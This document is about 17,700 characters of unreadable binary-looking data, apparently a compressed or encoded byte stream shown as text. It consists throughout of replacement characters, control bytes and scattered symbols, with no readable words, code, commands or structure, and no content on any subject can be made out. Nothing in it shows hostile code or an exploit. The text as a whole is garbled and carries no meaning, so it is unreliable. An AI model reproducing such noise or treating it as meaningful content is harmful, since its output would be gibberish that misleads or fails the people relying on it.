Z	;R�?X:AEr��*7{]z��sonn���/��w_,X�6R�Y�Jf6�c���\���Nm#�ŭ�tE������OcŊ���X�f5�̙��?Fd����x���}$	L�:@�͎�x-=��������D��`���mN�4iR�z�3�?�z�-<��󠠈�b����:�Ec��������ܩ�(8�@GG�q�s�=x뭷` 	�h*Ua�����<]�]5gWx�(M)�+�5��ΉF������x��g���E�뮻���&MBss��r���� K[@�)D@)����Ub�p���{���$"u�F�u�{8{+(�I����Ž�W	:;3�3rx��RvPCC����4��������YPd�H�`l�X,V�;J<�S��8T��B��YD�H^�
����I�`d��GgΜ�\��R7o���r?w�i����/��� ��
��舆Q+H��?BG{���J�ǡP�£eYt]E.gB�X�%T�kJӴ��B��S�}��-���k�����~��PdU���7�e��K/���@(�����r7�������7�v�9\R��� 己��x�L&/.,��,���.�����+_�
=� ��K��?���BEV/htUS�����m�-����Ñ��s/�'?�	�x�D#qd�$�z�@)����=�
A4�#���;R�7K��@U��Z�zU�r7�]v>���ʹW��]�<�����~�x �X���Pd�ò�"�A1�u�;�2�>���y�'w�����昕�,t�髓Bi+��w�����|�V�bN���U�����,��b�uH�(�R��.-�y��1�o�ċ/��9/�SN9_rN8�477�ϱK!�y���G�Y+�	�m>�ގ�3񪪊��KA���z��\Mc]PTUE&��x`����5�;w.���N���:,�F$�$I0C��>����������O��g'L� ؃@!�l�M�~�&c�2�b�f�M5������0�n݆!hooG$�i8b��h�i�B��`{�,+y�i	�:l��+��dY�GR���̙3�y���x�⫛����d �"5!�.$"����oƊ+p�a�a�=�DSs�P����$I����	'W��ֺ-� ���0�Y�S�)�����/��>�p4U����沂��zWv5h�0�lGA��ю�{mmm�9s&<�@�5
�X�L��!�����R�ܭ]���rJ�1=�bJ��vA��y���4���g�Y�_��-�s�=�y����올u(�J����bӦM3v�����t������wށ�y����|��~�-Y�T:%o�p�HA0��h��� ��HyG��!�"�?wfKKĂ�78
���c�1��K���H!+�(<o���X�|9V�Z����flذ��0L@At5O�4��ڃ�ma�����/`���8���p��'c�ԩ�4�PN��2�%��5J�G��k�����k����PƆ*>����{/���T*/��A�
(��6lX�(f(U�?����jC#I�SH$ ���xP��`Kp?(fY���r0�����eY����k,D�JaZ&"zD���O?���1��z��rr�f>�x�⫅�xD�B�(6X�r%n����_���,�i�7Y-x"��O�ӦMC,�R�b�� ��~�[n�]�=°�$lii��-� ��H�3�%��!��B��`D�������a��������7"��
���Z����,��i���g��K/	�t�$	���	EQ�D�!��nc�ꫯ���Y���h�ϾຮpB������������G"(����X4�4��xŪ�?ƪ�?���c��|��� ��¶mlٲw�u���4M�5
k׮��K���PU�,�/\X�	��m"pqMJ���z��aYVQ{����-`��k)��4�t�Kk�m��$��D�����މ>� �-��o��y����?z���!� BXka��`f/���4ب����,co���ys缊	n����1u�T\z��6l���i�6:}=?��Xzc��V�\ 
Y��gr93/�*�Y��Թ���z3�-��d�N�s�X���E����`��Zׁ�(v]W<�< �3��p����4J�Ъ��um��N��<��1Z����{�>�6K2[�5�i�����+.�;��s� f͚5��'��{������C��6:::��:$�	2�r9��J&�0�4M�i��f�hii������b�r����ێɕ���շn݊ƆF���T*B�|M6��&�L0X4&��c%�����g|5���	�H�)�<�T�� p\��Gꋌ&�J tF�%��8�p*Juv��;���z���d3�TMt��eY�����m�i"�N���k���v���v^x�,_���b�\��g2��MՊ���Ǭp]����=x>@,Y�k֬��)S���ב�j�wN�Ы�����ɇòtww㥗^������cѢEؼysQ��\.'Jy�F�"+U($,˂�ibͱ�׬Ɔ��s�ឿ݅8 �{,�O���w�---�,(t��P>����-�����N�D"�É�iP	6l�K/�T����?�x<^�˅�8B��X�
m>������x��C~��#wTˁ�K<�ɏlݺU�`ב����q��Sk���"(�U��$��}�3i�2ACCÓ�������=Xq�qǸ���~���(�a`2�P����<
�b�~U��#�p}
Y�1v�ت�����u�N��,Ck��.<σ�Xp]�a��"������$��_�"�^J�C���(��}�n.T��ӊ�*  O�{ɍ:�G�U�e������eY $475��k��!A�"h|V���*PL��?~��D�P��<8�M��D����eΘ뺐�P�H�㓌`p��O��g����������K�T�.�ԇ�h�e�o�y|�J�y�G�6��^+
V�:��Mj0�,؞���瓮�p]`�6�Y��V�%K��o��ރ�y0���9dI��E�idYF.g۶Y���F� ���1�����,�mAUT4$ Ir�R���4֭ۀ���71~�xp�8��0u�T~�������|٧>�y�p��Yl�,	�� ��$ ��ys���c�=V��)0	=�/�&Q���l6+�|����x��Jp�
̊�.���΀ d�1�����knn��!"��ٙ����YⓀHT�m��<�f�z��>�~��2 E�?�я����{/^�~�a�W���<��6׃����rGPO�Z��ؘ��r�F�0L#_�MDv�qD�H^H�@W��1I$ض��B�
�7\�Z��L66���Z�"+�m�i��e�y֛�a�5ӧOǑG)jܠ�<�j̟Ҡ�m��k���7#�ЄS����.����L`K&��a� ���]�q���@�� 	�۱��`f��QQX�Y"yQN�ع��0n�8̘1CgK;��DE)Ҩ�, ���0�%����t�=�6l؀?�k׮�aE��)k���'DyJ���0h��e����A"dI��{���V�x3 ��%�GX�,���jhH6 �"�˱��a�ҥX�d1|�A$	H���v�ӦM�������S�L�n��]���X�M�x�3c������Ã��Q����'�|�<�H^D��`�,˅ul֋Y��>c-�����2v�D�|>|x�����j���cp��,�r����2�����\���	��i�	�J�j���n��;?���v�!B���Æ�}���s �2`��e�]�ן��g���B��\�	`��,���5��g�)!\���`�Y�Z����eEd����$�����p]�o#����g�2+�7�DvFa����U����M�@L�I��PE�5�s��C=_��׊��u]a������T7"(�vꩧ��'����A�Ji^��*��od26?u{�s�P�|Rl/�TiP�V�e(��7n��������`[�i��U�#k�D$(
�i�<氼��+PU���7nZZZ���$IBτ;��m#�ɠ���l�/F{{;>��c|��GX�j�lقL&J)t-^�X�.��
\�A�h4�d"`v�'�/+���(�*����lt��d�qaY�(�b��tJQy�Y�P��u��Յ�˗�'�(*Y ��/��D"���V�;���F�-�#À���Y�Q(1)�x��q�]wa�ܹU����]�Ｋ����q�|�]JJ�&�B���p�ڭ3�1g�ɝa�ל��v � ��(�F#5j�6�*�_k��Җ�!B�=��s�y𳟝�9�c�`ō7���o��o9�9PC�bX��2ry��,�y�GwO7��H7n�p��p-1w�\li�YRD�?�+`j�v>�gEV��/���lT!�R?CaW �åB�"������b׳����N��B�T_|�$I�2e
N;�� ��B��uݪ��R1= �N���.������{
+MP���M˄��� �z���`̘1p]@QQ�@��E�vOAcc#��ٙw\���u��A&�5iޡڎ���e[�F��$��O�i������s�=��3g��OƘ1c�y:::�a�ttt���	+W���ŋ�~���և��!�	}
�ί�z"3n\�g����3r�[��8�� �i�uiOZKi���`:A?~}�(*g�p�"�L�,']ס�*n���m�D8ېw�2e
��g477��D�F�1cX@?���U���������,v<�e�=��[P������B|l-deA-�`ךj%
����*լ𷹞;���ΝV��l��֭[YP��ľ��5]׃��G����T�KK�Cyr�@u 	b@w���G7~�k�jJ�Gd�(�MӐ3u�S�B�(���L�@A*�M��ϝ���;S�����y�\Q$	d�Y���*K}o��=�t�G�es���ܹs1{��"Qռ��#��Ƅ���;n���	��0�hٜE�`W��N�D�� "[/e��>�COO��x^X3�Y�f�+_�b��Z:�]�<>��}��8��?a޼y��ß�!$�y{�xɒ,��r9�����M����[
�՜��qy&��� cs�lm���u +<H�y�p���۷3�(>7P	�,�V����$)x����ҋ�"�@�R�bQ�z�;r���%]t ,�3&T��� T����O����uK��-�ȕ���qL�@i?�ǀ'X�fv��B���x�j��\��5B��f���J�H��u���{2�yg)�_������l��(��$��)G���n����0]��^�׳�Ǟ�>B�K�~  ��RH&�ΤA�������ˡP���(��XS���4��r9��d"�t&M���ىI�&UEO���nj ��O#M�4���L6MՅ�h�C��!ـT:�H�Fu���}�e����}�秜rJ孙*Ā���\s�����W_}��#$�(��a�uW�l���9456�'�	J):� |�[�§>5{�'$i��g�^���w�}�z��{�O��8���_�
�V�B2�V.HWm�]�q�l� 2����F�a@Ә�ə===BPղ,L�:�\r	>�`X�U���;�믿���7��%�5�U�0����gV�-,�%e%1@=�׆
�d�rE}R���3쑈�l6
�!Ắ�ǈ謭3!D���C�m������̳:EASc(��f�5�~�g�,��"�H$��T���l!�%LU;`�=���83�-��u�Һu넶��W�����56&�j��ؓ���@!�:��,t�ف��J��K׻���M�<p�%��=����9VQP�a���k@S5!7j�(\s�58���Ŧڟ�ə��Z��-�����&	L�8�^z)V�Z�?��������d2YՖ��4d�Y���Fs5D6ռF�`���F������"��a�ĉ��k���~���9���p��g���[ڶ�uD+��(��t~�a�y�6��s�6e%	>�s��,KP���&�7�!$�m(*Ç�y睇)S����Ɣ)S����T�Wk����ƍm�����o��6n���B���(�%�@c=�?I��4MS�
9�#4���� q�(���\�w�y��D`�I=��R
��z> DyJ�L1���:L�DTe%�>��)l��׾�կ�2�c��'�+/���~���?�qQ#�3r�5=Z�P�b1t�t#����.�E]Y�a�|�t�mH�C��-�j�r�h4*h�Ѩ�K.��W��c�=&����Ebx!v�TJ�e�eQ���g���?�^ra=�gT�=��_���p�"��0�A�݅R��K.A6c�7��ڶ�!O@Q�Ua�#$�Yv�	�m����bu*��2�}.�Z��Xh�	�X����$\z�����E��[�V��-c1�@���3Gy$��$��~,X�bј�����dYƄ	�����}���K�U�CM:�pV�`�U��[�@A���<�֕c�&\�zP�='d~��P�"E�%I��X���ԏ~��>7�c��` \~�e�����^�v�����[�P�/Ā�S�Xg�q����J����Z �z}��0+��v��cڴ}p�A�G���Ç��� �J	�8��E]~�k���E�9�,#c�*=���1e�|��_��_�D"���F����S��\z��شy{�1d�)$�H�0 @��9d���+�A��ׅ�t{�g ]��I��?L��+/�7��ѹe��R�UD/D���ȞIY�qŕ�AV���j��	0�ƍW�/��<lڴ�9���_�t���1c��m�<�\�
�~/��J�k����d �Q�񵷷#�ˉ��R!��[i�1Ta�&d�?G�5��z0�e��+���/<�"�����=s��'��|,}�eI�C�(���h$�����'O�b\ X7�ۋ������/�o| DwBt]!��	����(6l�6�Q>x{MX���*?�a�n�J�Г�AcC#>������q��#�����M�27�pn��&�?�l���̳)�c0P�O�/g����dV�����E0�q̚5�_~9t]��x�ˢ�v��ې�ʂ�����<�zE.g"�`�̙�}�ݑN��2yb5j|�>�U�EN��ʲY����Z��(�fg2��ۂ{�$Ihhh !�aƤ�i�ړ��~��C��%l�]]�Erh���o�;��g��W�A�� �.��>�`������-�bb��lW�9D�ڃ;JS�LA"QP��s���KQ/��r��}�6��!��� 
���!ܴ���5�mE+fVx4MED�E`L�t��^8�p�����C d��q���r9ѕc����L�:���eȲ��{}�,�)]|PZ`�g�g��9����^���}"B@@DI��Eq�駣�u8r9����w�}�H4�'D������@QX[�=���,�l�ڧ�n�F�ߧx ���%_6V���[pF"d�L<�uݰŁ
�V�ud˖-��mp��:L��8��Kz��)�P�D
U�,!g��۸.����zl�4���O�a�����ϟ���:3"�H(^b��yR�oV����ee�{s�1 D9+� b1V�f���Ν�`�%V�~�m�.8����SR��6�H�c!S�L�\�s�;S�L Xی� �`)��(���D"�o}�8��sq��w㏷�I�+8J�#�$IUl	�k�Ӗ�ed��4RLC�#�Ǐ��� ������	Q�4y�y0��a��d��	�y���IcӦM�5'PX��`E!r���L��>

�s�L4�~���1��E�3^���V�p�Ġz�~�o�~���-"���j���<��@Q(�RVf;D�J!	{�� �y��~oFQ�J@�/g	>O�9�d2����q��:<�������#��r �ePWD�$���H$�s�S-Úp����ob���qÍ�- ��*4M��X��)�t�77��}���;x��G������ׁO}455�N!�!r]�G���,@��TZFRl���%;��j��?מG!��-BScr�\��A�S���Y!IR��g���~ħ�'�I�%A�x���̯R��+�"���rHB�H��!�h�}?�)HBcc#d���m�UFcc�-P��s��*/��b����%�~�xJ;X�u������ 9�eY ��4Mh*k{��`��wߺ�; ذa V���� ��i��!�>�E�@���l��������a��AG]�ꪫ�t�M7�����,��p0��'�麮�\M:DBHQVhWö�� ����0b�8NA𮷈l5�0T��6��5(���I�elٲ��
c/��"�G�}�_�f���H��	=���V������O{� ��AQ�!/R<bD3N8�L�:��/��N����}�eh��2`�6�(�)
�ͬ� x�`��r�����eV�֯�Lf���l�P}�C�
�=��s���{�����^^�)H)D���D��j��C\_J�4���W_}��V)�%}X�"%|]�$	tP����2F_��B���z-�$�4}�!�5U�J��!�mCQn+͹���9���R5v�+�뿮X��K/�}��Ί��R9Ȓ,2����f�T��&���i�#���]Ը'	����]���u�+��\�/�q��R:�i�������y����l�2ض�H$�u�3r�E�/��ף�m��:hъ{��+N8����v;�ݛ��>���/ƌi�\ ��j�*lٲ��,q�-����)ojj���ߙ�B���1����?L{{��ճu)!�碹eX�5
����9��󬇳,!�<�d/��ף�� ��P�2�s�`'��8�7o�����{�_nӵ��|�k �zfY�pjX��(n�����3*���kR�������~�t�d��}�F*�b�o�2�!�:4Ml�<p���zL�à�.�����s���jѾ����·QK�l�$wE���r����H�RX�r%�����ʥ�n�Uڻ�%E�K������8��Y�|dYƢE��v�Z�M�5f�r�;�5S��^>��k:N;�4̜9S�x(��v�8��]���0d2&T����O�̙3�S_t���r��"�H������ҁ�͍L��g���{6no�h�AJw5)��lܸ�(CY��#G�l�03��@�\s]6lBε�n�.s�����������)��[�u�ZZZ*>>��%�������N��w���eBǶm#�N����vX����I���]�{�\lmm��}�X�z5�i>��
Yb��|.�1��il�ƈ#l�JK1(��SO=%������;��]ӡ�p��¡iZȬQsp��N�t�ؿ��u�@)Ecc#,��/��%K�9�n���ށ@5��+A�;��e�瞃aPE�aj�&z���`��d˒�D"�3�<�Q!IL��3*�	�v�2�,�x>Ess#>��OA�td���Z��;w.\�ݓ���mZ�2x*EoA��FƎ̥R�CuY�ߍ71u��b���������v#tJ�`Ů��U��|n0��M��������wY�Eg�z��m�n��*���a����t�l���%�)�*���_�$�	��BU5h�B$؎�q�FW<��9��`�vww���7BƌI�_��3L=���UE�[a�"�PG&���SN~��_�z�@��/ڧ�'?�ѿ�:��mۆeYb�w\G(�WS�'D���� ��-��PG�y����
�.Y�O>���J�t�JY	}9{������9x (8iw�qy�a�x3z4M)�3���׃o6�ń	 0:q�.������}��]H�e9H&���M)@Ww��~̝;��I�\菃ߟj X�ď�K˙C�3�0~�����k!D8P��]'��@a~C�K)Eggg]�;���_ކ�^�w.�� ���_�*?�8s)~����"`Z���=�Q��ȲY�m������q��z���	ۏ'J�Z[C�
8����%��=����6X �^{��[ZZ��}����L��b���s-���]'HĶ�
*2
�TJ@����q���c�ڵENy%/۶a۶(����L�z�{%/P�׎$>��c���K�����?�X|�s���,��i!�cZ&�Ѩ0� ��8��ć%���щDU�V�m@��N!p-K2V�\���O=�TQigX�T�up0h�P��l���4��~Ts������Wu��;��C�e���A��ܜ�^abrW�T�������L�.���f�eY�#���+:::D�A��WuA�!�a����F�}���845�H$J	� A�"�V���u�kVH��/�mnn���j��k� dI.�;�]�B��hll|��/���N�����s�������h�RWwשAu`�x�+:�!(�B��F&� �u�q���k�?�M�p�8�����X�u����H&�H&��D"  2*�� �IpvIP��?����w<��# �d2	�\'� �i��5�_�ǴLHD���,C�u�r9���@UUQ����n�Bð��m����1M��C�
�#Gb������7^��ŋq�g��¯u,Css3��dU���� �� �J�0�~�<S��|��������L0PJEgY\�C�|������Y��&�����_�ܯ���d2�}_|'�lhh@5c�Ep��wvv"�͖��<�(��N�F�hllD5�mo2������h4����%X��[o��I����P�0�b�㕉'���7�9�Ru� ^x�����;����H$�N��,3�yПB�A�锲t�,� �1i� ��V3gp��K�Ng	Ȳ�w�]UU��r� dI��?���b��m{�}s�0�ŐN��n�:�1�i"�T���q���(�|���|�!<�Px�]Ӌ�[\��`�"�2#��^ɏ��`]����"��������D_K�]����?]gF�$,|�D�,�!<�������޿v����~���;(��Z-Z���߷j��<*J?6nh�!�L/+���܄}����_���A$�?N=Î��b�B�M���������׶��4���eA�4��yF�`aEn�N���Y�x�����փ���������r9S<�;��� v�,�A4E�H��q����FȨ���m��C�eL 2��,�?���_��^R�Y�j"���[�������>|��u	FoAgg'��n\|����R���%ܢ��9s��'��f�q=�vh�|��*��(%E�[�/t(S	�])(2ou�Z@K�\�hb�P�~���"��0r�$�w��9�w��J��Z�N��/�����߆a0�F#T�~�0��F4��`�tW���:�:�d2Y�W�4��i�u�YB�kT�&�T�C���"�@��"�H$����սc���3��灂��H$R7*�@"����#)-��������f2�g�S����ھ˗/���op�j�A���.�����B|2�ʹ�ϖe��<�J�ي�돪��D"6l�������˲`Y�� �gS��y@��l����tZ����+�Cט&RWW<�C2�Dkkk����!����S�̲�(]�d�@�(���_C��  B���>y����]�[z|;�!����=��Sf>c�\�E,��!B��ie*��w�j{8,q�%�ݩ8�~�/�Н��*�W�`ք����Ђ���!�� $"!�
A���`�n�V���PBбM�REe7�}N"��b��V+��@�{	޳��y�fl޼Y�?!����D�����;�FK��ľ�o������ %�}����H���|�R�����;��ڿ�n�
 E��a�Ы1�=��Ƕ]�>0e��?�c�_v��ʿJ_�2MStSr=��`ڴi�0al��k���#��%�x	M0�\�{���ʕ(��;*>~��A��W�1���((9䐅�����Y�q�<�L��W_}��h��#$�h$v	Qs8��D"�l�@<E.�C,�e4,�fm۶�Z�[�===L��%Ŷmc���8�C T��d�N!Lh��W_�ahъt:�l6+��e[�� ��&�(2��P�ƍ�K��@��A��p���ai�N���L&���S�!2�mmmP�,�UcC���2s�j#3#OE/�@��u��*TUE"�(b˄ص�ˮ�C�%tuu���Z�8#��=8��aÆ@Ղ��������,ːeY��>G�M*��}��`��|7B�s�9�ˁR
M�D'�<�~84�6�β,�
Z�Vɲ\�W��������|W���O}��	Uel2˶0a���_~����(�L����r/�䒻��_����>%�h���<D���c�\������㏅�G�~�&X}��u]H�I��i�,X� �M���̚~7��\r	ƍW�,תS���˱q�F(����>���x�� PP�C�$(����z��YBY�1v�؁V],# Xp���۶��8՘ƍW5��Bx����7杆��&�uAA���2!�Z�k�\N0R
�w�u�޵x@D�$D�Q�b�=XQ���bG5����E6F�Qd2(�^�z���J#G�������M�D	_�����r�����sk�p\|�Ž|����yK�M��"�ݦ�ZU)J���i��|��}_����^���RvάSS����̞u��AU�9�s�#�\zኺ��,;qY������I'����0P�֐e�i���GOO�LD��il�x釢Hp�<��x�	H�>�CG���O?����^��P)z�O�������>�9̚5Kt=�4Mt-hp�0w2yy�ȑ#?Q5��wGd��]�K=S�N�,Wo�(e(�Y���N6�\���Z�.���B��B)�e�~B��B�G&�	�nI���e���4�$��;�k��7V�^]�;ă�x��^J;���m�B'������<�!AUUx��JQp�z�m1)�P�f�
� �}����w�Q�Nr�`���o������@�kg0��+���OGq�o׮��Ⓤ��*��d�`j��=��x����G+��w"aݺ���{q߽�ڵ��D�����ˬ����.��"L�4���{B��%�Fq:m��'��D$8��I�&a�������A�*˲�����;{��S����|�� 3"-�B:�P^�����(
��k��^��n�k֬�w*)��u ��:��LY�%�b��%|߇���<�L[�n���@���@C*yn�j��R����,��b���;ü�g0(X�`��ի��b��+����\4/x>Ѩ���s5WE
t$B��0�$�X�"�|܅5�+x��RV߮J�Ôr;��bB��`v+�JD¤I���KW�>�#�Y�ݮ�|��̧?���1�c	��ç>ZG�bه�����<����zXU��Q�����C���-Z�u1L��OW�/��B4�;� �V�t�|��u��ۼy��S���}��8��i�1c��`�6\��@�ڄ�	����`G��q]������?_���Y1z��9��0M�)�;Y��i����%'�dV��{�l���Eb�!vm�=�b�֭X�p!r�\]�@A���J�|�|���[���vK���{_+�����q��
;�k�J�,B �� �n�b��!BX���R�!�*�N���/��~K.���U=��ŐѬ��\��ǫW�~�]w��4]�]P�$��-$�L<���bg![��CUT�r9|�{7��?�)��gx��ۏ��:����v<��#�O��7Py)I�n�n^���#�̙�#F�7nG`�_����,r�\��%l��.��WI*ԜJ��mc��Ѹ����(fRT+��nY&��~��hhh@&��e�_�wA$���7��s�FwO'Z��#�J��E�A��SU�m��B�k�|��4��'�Τ�D�J�0q�D�>����xFT�eh��իW�!ـT:Uֳ�Q�0��܂ήv~��E��JQ��{���Ɛ3re͑l6+�z$��lV����7�|�M����p=R��
���kP�]��*\�E<�@6������Aע���K�9ǂ�F}���q��]���� L��=�{�3 ���g�Ka���\���W_}��ӟ!�5�稄Z�U|�G<G�`l,V&��ݪ]�`)��t#
�Yt���L�QU͡�����N���ώ��K�Y�����������"O �͂����v��4��{�OV��A�y��
	���b0��-ܧ�e��������
'���G��ȣ�f��[	�d� ���/�m޼y�����W&I�3iȒ,Y �Eca�l���72�� L�Ļﾋ+V9�E�+�Y���މ��h�RU-���!����d��\���q;��X,&h���qHQVlg��3�a�(����q�)�Tt�rA��xPU��,[��a�vlu�QB$l	��+��_�]]]"��KBx�.�`�9�v��5�@�)��t�)��@\qʙ�c��0Ȳ]�A�-+������f�p]7�����5c���e�Y1�X+�ڗ6PJa;6�j�`�����۠GT���yZ���,uX��WY ���h
�C�e{,Aww
s���_�����  n�U# ��eZվv�k�$� ���鵅1t�> �[Y�>�{K����q ��j ��	�6(e�/D��۶�DD ]�%�A��<���8�+����=�J1d������|�W^�)�G��sQ>UQ�@E���3Z��6H]��_�t���i�x�6oތ�#GBӴ"�� ձR�r X�r%֬Y�K��x���1Bx�bG�ٷ�R�>o�v^�R�(L��>��.8�'�Z���`�yɒ%x�7`�b��8�0��Y���2�>�l̛7O<�����	�c����՜]t�I���b����l��a�P����{#Z����AhVT���oÆ XP����M9��q���ZF9o�J󵬬}d���EQDILSSr�,.Z�o������]�k�`�zMA�>�H�urpGt)�1c�Vp��n��_�n6l�UU�� �8�Sz�J��7�|K�.�+�����H&�i�50�笴ܪR��Q~X��E���}�!�Y�`�`�v� ID�����5�wra���?W�}�vu���ߛ7o���!B��,�qlh�Z`UD"y] i�g~�s�=g�@��R�` \z��_������>��D"��TtM���H�Su�j��u4��qTU���QeYƈ#6H�V��g���+�[�n�mېH�������U
��76%��ֆ��V\{���5kV��.B`H"p]���6ld�q���c�
�2����{��k���U��t�R(2���g�2Q�x,^��V�H�>QJ!K2���'B�(v,2��_�����7�&O�����z
ϝ�իWCQX����R�X,�H$�ۣ�DJ�
� �Wk��M�`;6����3V��իq뭷�[� �H�X�\_��`���%�2��(F�����/�>}�`X�<���Ӄ���/����M�6�5������'X1l�0tvv�v���q]]]]u"�皦�䞕" �Dp�%���=<8�I	6�^����T*%�d	�X�Ǎ'>SMV��4/Ye��z��!v�$�vlD�IT

M��y\�}��3O⦛n|a��Y���w���;l��RɊȂ��'�*�v�)|�k�Ų6ȿ����_����(ƏUe��S�7[�e�߲eK`Lێ���SƂu���D��
�:::  _|�;��hii����v�Z����%&tv�����(I4M�I'����?? b�l��k�hEWk�O0�"I���'���6^�_�����:Ht����裏�������f(
��~Vc����q\Q�� bU��ߎ��JL,ہ$)�F����d3P�D#@%H D¶m
x)�T����\��д����n����*�Ks8%>�lDOOZ�� �D�y���\�J��y�V�>��F�(�B6g����׮%G0��D�}�E�Q�y�eA�/b�TU�s�b�t��������-�x�$�`	5�~ h"���ui���q@���i"�A�4�V'�_��i�� v	����^����Ζ�?x��X4�4�8t]�J/��\��/����*TU�,����2 �m��D��ԑ�T�kۚY	�堫��9�B۠�8㢜v��W�qW
��E��s���_.�l��/k^±`�,\���a���1c����� ;��.�7n��>e,
����0-���->ׂdYF,�Dl�ﳬ[P����Ȓ��ӧ�g�Z�AĒ%K  �SxwVzU<.��Q	�:6�,����K= K2L�D<EKs��������ض�@�Xض�Պ"�Æ+R�%���$�*"���Ҏ��;!Y왎���ټS5o�նT7X�QfEp���y���A��\6l؀���~}�	�X8�T��cƌ�/0!*�^��<G|����+;x�5o�k۶��Ig�hnn~����@����%�g���+V������mK[[����g��b���p=��q<��b�6;����ǲ=��q�]׋���T#�$�$0M��m�z�w�҂�oxًW$>���F�Yg��o|��:uj����ײ�*:~�νaX�={��C�>}:v�}w!��U�	�mc�����׿�U+WcΜ90��ö�0�Kj=~I��y� �'E���,a�"��
�����(�i��>E��i���6ח,Y"�����TUŘ1c�*���ݱ4MC&�������AM�`����(��"���jx�]����|(��H�%�L��Ғ ��l�mmmmp]�R�+��섾ѿ�i� ��(d�9���!���\��?�<XQ�.S��f�2)j��׬��9ݵ��֟�=	ά�k|*��Oe��,
�����Л}�4+<�X����QKp���\D#Q�ZV^9����q��W�7��&~�����o�z��G�NA�����mi�JaY�0t�.�,�PE���K�u�=�	����jf5�
��6�<�����AP���Y�i�:�(|������`��zt����G}�g�}�$����~8"EhN��i!8 ��d��w�� ���X���a5��_$��hV ��f�6�\CUUU��T�G���{N���u똶M/0�AQ477�,X��fYl���O0�4M456!O���@%[	L�ܦ�t\���K�!��y��Q�.�
~��,���D�����JJ�ߋ?w���,P����
	�g|���]<��P5���\������Z��ZFa_vcK$���X��,&U����-D�A�qX@b���{�y�����[�>�c�6v�` <��?~u���M��vP� X;�y"��4�1B�Bc'������R����_Tl�#F��,jҫ�>�kTP
8��ҩ, 	���yE�@++`
�w�Br><ρ�9��b���$�bL
�gm�dŇ�p=�����$���L���e�]�����8��C�_�Pq�p�z& �\F�ֶK�s%�w7����%
=��ϟ^7-� ˪�pt��{�w��5.��|P8�xBC,�B�<��+V$����Jи������N�;՟��	�(�.˲�w�SÆ7�/��N�� P$Z/�Y��/Ǳ`Yz������/иUEƒ%�u�H�.�,k ��KB�v���&"Q�g�s����cG����#�n�^��iB�t��[⌕��!�����fH2 e�2�7f<����������j��`��E����%�@&��4��[p;!�u��]𵁿J��6/?��=h��M׳A�!U��6( �(1���*���d2��� �"�u�:Z�O��kV�w�g��o�Hd���-�N �/���>��p�9����B��JQ�7l/ �>�΢�p
����QؖӴ�J�!ˀ�P�\�3�~���?lo~)�j�� �j2d�`ŊX�`d��]��!O� !geU+�S��ਫ਼45�mut�'Qi�^���ws=�r�)@)����d�Hј������{���ʋ���k��_������7��'?iX�b�ŉD�Ln��gPC���M=�� |߇�� eu�\����tZ�p�bq$	l޲���̏$I0�L:�N
x���]P���Q�����bH�Rhoo ̘1��r
���*�1�(0��@��Y��X�s ���e+�� �N�u]�t�Ie�uY���?cǎ����q�=�`Æ�u#G�DG;�P��B @S�8�#�+�? 3���Ǣ1�v��D<�]gށ@Q��?��+����[�rC����B��sFO9eF�����r9��/K��g�[[[1c�A	P�����W�Y���,�?{��x�	��5��,K��o�<�<�ȃ�Çgl�::*�� �o;~�8ˊ��eF"��F���9#�?����D"�+$/X ��H��!:���L[�n��(y���"��5RQ���߽�R�N}��a,ME.���#�}��hY��3_�җn�����jx���\�n��?����f2�	
7�-n~>�LE�8D�Z�;���C�|o�#*��:���(U `�l�T�L6M�D]/��UU��!�
�Z˲ຮpc���ގ�����@�eL�6'�t�>�L̘1 s�m���u��j�Y�T��Ւså����������`�F��/��Ļ��}t>�q���n���;����*6m�M�����l6�)�q�<e��.;�U�E5j���S��7��\/�a��.�7�V��VC��=�6n��@���nXF"d�Y�;�w<ϫj�Q!�B�h�"��]c��xP���I����F�s���x�L�H����;�ى}��f9{jܸ	 DF=;+d3<��TCg�<��ԮH!P��"�J�u߶mƨ#
6l؀�+W�����]���ZI���Ƃ� �������^xᅼ�5@�	.���P�fUc�*����}��_�Be�3��{���PT��_���K��o|}� �f�� ���_��G}��������iG �&�H���G=�'�5a�T��m���i������m��?�����1n�8�?---H$��,�/��o��w�}�e�����4�ֆi�0C�6��F.�C6�E6��$I�=��'����;�~8E�0���Z�l78X�e��ۻ���2�7Bp��'c�̙0�h���8���駟�#�<>� ��lܰ�\N0+X�k]ӑL&���)����`;v��H�iiW	Y�+��`gs�V��O��M���-{}�/��k6cV�ԇ�EE�/D�Qd�Yt�A�8q��{�	��,x@bѢE  2�R���P+V!D�|�%6�%j:���+2�^�ƍP�NF {�{zzD�/��8D������3+
�J�U؏?��c���c���7�|0�H�"�5��-�w���(�|�M<��BlSUTD"���d<���	��צ������&�bG�mo��'r]�l6��;nΟ��ǿ�xk�]2X ��s�׭[7�W�s�B�T~ق�m�Z�� S���B����G"��&����y8���B�$	ض�JE X���k���?�<���hkkC4�a� PA-K&Ypò-؎]W��
|�-����gp�G����ԩSE  �Ufҹ^P��H!���'y��E���O`��Ŭu,�O��P	�a�?X�4M�#G�ĕW^�3�8�=��ϟ��^{�ׯA	�6au��E�"`��eY���yg��k��"�I@S9��>7��@"��eYUo����,��m�eY���?D"m�rL��o�}����nL�<��~zQp�_�j���˖}@��Ӳ������T��Z8,===�Q����P|]Ebt~*��=�= �&�~װ'�!Z�RJ��Қ�)�D�B��`�/[GX���|Ȳ���l�2 ��/�G�8��?��s8���O�5�qrq�j�M���@SX��{�+������4��w�;#F��TWw�t^���a<7�@"hpf.P(a����sϿ�t�M?�q��l� ������K���n��s-���9
o���MMM5V��� ���iy�){����}�V�`	��/��������ې�dD��i� �8ccc#F����V�5u2:� L�>S�LA4E</
��a ���7𫥗 �r^�8�(L��m�݆ήNBq�a���#��e9H$B;�/;��444 �L�_�g�}6V�^�?�K�,��E��t�Rlڴ	9��,h�V�JVU�<����;Ϥr��Q�F���ߜ*�w���D 0�?�z X�����=��!yǠ�2�uq�1���N T|�����b���  �V�wPJ���X��k�T*%���eA�ՐYQ��x��������֐B�0X�78�AQT��q �i�'��uvv
�b�='��/��"��.\���`�\�����d�� �<��x���aY�P��6�M��aÆȗ�RR�����5;v�������8�|��#�����~���wL}jz�t����7���U��y����k/�<	~ #k!j�d2�w����R��:t��uٶ-��Bt��5$Ȳ�Q���s��SO=��kV�!ـ\.�s1f�L�>�{,N�y"��{��w10Ub/��R��T<���t�q�K[�r-�;�.�D$����.�'�5��8���{��9{�:F�hƈ�8�Ѓ ��M����_���<�����m��Z�����2����VKKK� ��X���)���`��՘8qb�_\�s}���.6�h�eA��߂���ә��l8�f�>��cq�9� ���]0�S�3��ɒ�¶: 
����Z����L&��RE'�A2�(�W�Y�*uw���?��s����
